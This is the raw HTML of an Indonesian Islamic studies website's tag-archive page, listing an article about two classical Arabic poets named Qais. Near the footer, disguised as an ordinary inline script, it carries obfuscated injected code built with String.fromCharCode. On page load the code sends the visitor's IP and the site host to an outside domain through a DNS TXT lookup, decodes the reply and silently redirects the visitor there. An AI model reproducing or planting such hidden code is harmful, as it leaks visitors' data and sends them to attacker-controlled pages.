#masthead.colormag-header-clean #site-navigation .inner-wrap, #masthead.colormag-header-clean--full-width #site-navigation{background-color:rgba(252,0,0,0);background-image:url(https://istinbat.co/wp-content/uploads/2021/11/heder.png);}#site-navigation{border-top-color:#81d742;}.main-navigation ul li a{font-weight:400;font-size:13px;}.footer-menu a{font-size:11px;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:18px;}.main-navigation .menunav-menu>li.menu-item-object-category>a{position:relative}.main-navigation .menunav-menu>li.menu-item-object-category>a::before{content:"";position:absolute;top:-4px;left:0;right:0;height:4px;z-index:10;transition:width .35s}.main-navigation .menu-item-object-category.menu-item-category-2>a::before, .main-navigation .menu-item-object-category.menu-item-category-2:hover>a{background:#206b4d}.main-navigation .menu-item-object-category.menu-item-category-3>a::before, .main-navigation .menu-item-object-category.menu-item-category-3:hover>a{background:#d4e825}.main-navigation .menu-item-object-category.menu-item-category-13>a::before, .main-navigation .menu-item-object-category.menu-item-category-13:hover>a{background:#686868}.main-navigation .menu-item-object-category.menu-item-category-14>a::before, .main-navigation .menu-item-object-category.menu-item-category-14:hover>a{background:#efb837}.main-navigation .menu-item-object-category.menu-item-category-17>a::before, .main-navigation .menu-item-object-category.menu-item-category-17:hover>a{background:#8a21d1}
</style>
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://istinbat.co/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.2.0" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://istinbat.co/wp-json/" /><link rel="alternate" type="application/json" href="https://istinbat.co/wp-json/wp/v2/tags/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istinbat.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
</head>

<body class="archive tag tag-qaislaila tag-387 wp-custom-logo wp-embed-responsive  wide">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix colormag-header-classic">
				<div id="header-text-nav-container" class="clearfix">
					<div class="news-bar">
				<div class="inner-wrap clearfix">
					<div class="tg-new-bar__one clearfix">
						
		<div class="date-in-header">
			Kamis, Januari 22, 2026		</div>

							</div>

					<div class="tg-new-bar__two clearfix">
						
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://istinbat.co/" class="custom-logo-link" rel="home"><img width="283" height="73" src="https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png" class="custom-logo tg-image-to-reveal-fade-in-down" alt="Istinbat" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://istinbat.co/" title="Istinbat" rel="home">Istinbat</a>
							</h3>
						
													<p id="site-description">
								Menggenggam Tradisi Salaf							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="nav_menu-1" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Links</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
			<nav id="site-navigation" class="main-navigation clearfix">
				<div class="inner-wrap clearfix">
					
						<div class="home-icon">
							<a href="https://istinbat.co/"
							   title="Istinbat"
							>
								<i class="fa fa-home"></i>
							</a>
						</div>
					
											<div class="search-random-icons-container">
															<div class="top-search-wrap">
									<i class="fa fa-search search-top"></i>
									<div class="search-form-top">
										
<form action="https://istinbat.co/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Cari"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
									</div>
								</div>
													</div>
					
					<p class="menu-toggle"></p>
					<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177 menu-item-category-74"><a href="https://istinbat.co/category/topik-utama/">Topik Utama</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765 menu-item-category-14"><a href="https://istinbat.co/category/fikih/">FIKIH PRESPEKTIF</a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 menu-item-category-589"><a href="https://istinbat.co/category/tafsir-hadis/">TAFSIR &amp; HADIS</a></li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 menu-item-category-590"><a href="https://istinbat.co/category/ushul-kaidah-fikih/">USHUL &amp; KAIDAH FIKIH</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265 menu-item-category-2"><a href="https://istinbat.co/category/koreksi-sekilas-analisis/">KOREKSI &#038; SEKILAS ANALISIS</a></li>
<li id="menu-item-3345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3345 menu-item-category-591"><a href="https://istinbat.co/category/sejarah-sastra/">SEJARAH &amp; SASTRA</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347 menu-item-category-3"><a href="https://istinbat.co/category/tasawuf/">TASAWUF</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813 menu-item-category-13"><a href="https://istinbat.co/category/akhwat/">Akhwat</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264 menu-item-category-17"><a href="https://istinbat.co/category/opini-lentera/">LENTERA &#038; OPINI</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373 menu-item-category-481"><a href="https://istinbat.co/category/wawancara-konsultasi/">WAWANCARA &amp; KONSULTASI</a></li>
</ul></div>
				</div>
			</nav>

					</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		

	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						qaislaila					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-1894"
	class=" post-1894 post type-post status-publish format-standard has-post-thumbnail hentry category-sastra category-sejarah-sastra tag-fyp tag-istinbat tag-istinbat-sidogiri tag-istinbatsidogiri tag-kuliyah-syariah tag-lailamajnun tag-qais tag-qais-dan-laila tag-qaislaila tag-sastra tag-sidogiri tag-viral"	>
	
				<div class="featured-image">
				<a href="https://istinbat.co/2023/09/11/meyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dan-qais-bin-dzuraih/" title="MENYINGKAP KESAMAAN DUA PUJANGGA BERNAMA QAIS">
					<img width="800" height="445" src="https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image tg-image-to-reveal-fade-in-down wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-800x445.png 800w, https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-300x167.png 300w, https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-1024x569.png 1024w, https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-768x426.png 768w, https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-1536x853.png 1536w, https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih-2048x1137.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
							</div>

			
	<div class="article-content clearfix">
		<div class="above-entry-meta"><span class="cat-links"><a href="https://istinbat.co/category/sastra/"  rel="category tag">SASTRA</a>&nbsp;<a href="https://istinbat.co/category/sejarah-sastra/"  rel="category tag">SEJARAH &amp; SASTRA</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://istinbat.co/2023/09/11/meyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dan-qais-bin-dzuraih/" title="MENYINGKAP KESAMAAN DUA PUJANGGA BERNAMA QAIS">
				MENYINGKAP KESAMAAN DUA PUJANGGA BERNAMA QAIS				</a>
			</h2>
		</header>

		<div class="below-entry-meta ">
			<span class="posted-on"><a href="https://istinbat.co/2023/09/11/meyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dan-qais-bin-dzuraih/" title="9:06 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-11T09:06:58+00:00">11 September 2023</time><time class="updated" datetime="2026-01-19T02:57:49+00:00">19 Januari 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://istinbat.co/author/redaksi/"
					   title="Redaksi"
					>
						Redaksi					</a>
				</span>
			</span>

			<span class="post-views"><i class="fa fa-eye"></i><span class="total-views">2285 Views</span></span>
							<span class="comments">
					<a href="https://istinbat.co/2023/09/11/meyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dan-qais-bin-dzuraih/#comments"><i class="fa fa-comment"></i> 1 Comment</a>				</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://istinbat.co/tag/fyp/" rel="tag">fyp</a>, <a href="https://istinbat.co/tag/istinbat/" rel="tag">istinbat</a>, <a href="https://istinbat.co/tag/istinbat-sidogiri/" rel="tag">istinbat sidogiri</a>, <a href="https://istinbat.co/tag/istinbatsidogiri/" rel="tag">istinbatsidogiri</a>, <a href="https://istinbat.co/tag/kuliyah-syariah/" rel="tag">kuliyah syariah</a>, <a href="https://istinbat.co/tag/lailamajnun/" rel="tag">lailamajnun</a>, <a href="https://istinbat.co/tag/qais/" rel="tag">qais</a>, <a href="https://istinbat.co/tag/qais-dan-laila/" rel="tag">qais dan laila</a>, <a href="https://istinbat.co/tag/qaislaila/" rel="tag">qaislaila</a>, <a href="https://istinbat.co/tag/sastra/" rel="tag">sastra</a>, <a href="https://istinbat.co/tag/sidogiri/" rel="tag">sidogiri</a>, <a href="https://istinbat.co/tag/viral/" rel="tag">Viral</a></span></div>
		<div
			class="entry-content clearfix">
							<p>مَا تَرَكَ النَّاسُ شِعْرًا مَجْهُوْلَ الْقَائِلِ قِيْلَ فِيْ لَيْلَى اِلَّا نَسَبُوْهُ اِلَى قَيْس المَجْنُوْنِ وَلَا شِعْرًا هَذِهِ سَبِيْلُهُ قِيْلَ فِيْ</p>

								<a class="more-link" title="MENYINGKAP KESAMAAN DUA PUJANGGA BERNAMA QAIS"
				href="https://istinbat.co/2023/09/11/meyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dan-qais-bin-dzuraih/">
					<span>Read more</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

					</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
		<div class="advertisement_125x125">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>iklan</span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.instagram.com/istinbatsidogiri/" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/row-1-column-1.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/Cn_xQdKO3Rl/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/327761263_1357688761743941_4623439815854192192_n.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CkKq5idLKxt/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_312661545_552914283503360_111216732446101859_n_1080.jpg" width="125" height="125" alt=""></a><a href="https://www.instagram.com/p/CgHRtCUJWJI/?utm_source=ig_web_copy_link&igshid=MzRlODBiNWFlZA==" class="single_ad_125x125" target="_blank" rel="nofollow"><img src="https://istinbat.co/wp-content/uploads/2023/09/Snapinsta.app_294222812_175918994903681_5543588726274002921_n_1080.jpg" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="text-3" class="widget widget_text clearfix"><h3 class="widget-title"><span>Contact</span></h3>			<div class="textwidget"><ul>
<li>Achmad Qoffal
| Admin</li>
<li>Phone: 0812-4991-7862</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8c5c9c2c9c4c9c0c1dbdcc1c6cac9dce8cfc5c9c1c486cbc7c5">[email&#160;protected]</a></li>
<li>Website: https://istinbat.co/ </li>
</ul></div>
		</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix  ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/istinbat_pps" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/istinbatsidogiri/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="footer-menu clearfix">
				<div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://sidogiri.net/">Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://sidogirimedia.com/">Sidogiri Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"><a href="https://annajahsidogiri.id/">Annajah Sidogiri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="http://www.iass.or.id">IASS (Ikatan Alumni Santri Sidogiri)</a></li>
</ul></div>			</nav>
		</div>

				<div class="footer-socket-left-section">
			<div class="copyright"><p>Alamat: Kantor Kuliah Syariah Pondok Pesantren Sidogiri, PO, box 22 Pasuruan 67101, telp, 0343 410444/420444, ext, 243,</p></div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
					<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
					</div><!-- #page -->
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Hubungi Kami" id="style-99" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="Hubungi Kami">                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;6281249917862&quot;,&quot;pre_filled&quot;:&quot;Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281249917862","pre_filled":"Assalamulaikum Warahmah Wabarakatuh\r\nKami ingin bertanya tentang.....","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.2.0" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/sticky/jquery.sticky.min.js?ver=3.2.0" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.2.0" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.2.0" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.2.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.2.0" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.2.0" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"6881731cee","ajax_url":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.2.0" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var imageStyle = ["fade-in-down"];
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/colormag-reveal-on-scroll.min.js?ver=3.2.0" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.2.0" id="colormag-loadmore-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"isSinglePost":"","queryVars":"{\"tag\":\"qaislaila\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":387,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"qaislaila\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","ajaxUrl":"https:\/\/istinbat.co\/wp-admin\/admin-ajax.php","infiniteCount":"2","infiniteTotal":"1","pagination":"default","infiniteScrollEvent":"button","infiniteNonce":"aa2e0ff4ac","allPostsLoadedMessage":"All Posts Loaded"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istinbat.co/wp-content/themes/colormag-pro/js/infinite-scroll.min.js?ver=3.2.0" id="colormag-infinite-scroll-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feb152c5698c482caf0d63d0cf1a51c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
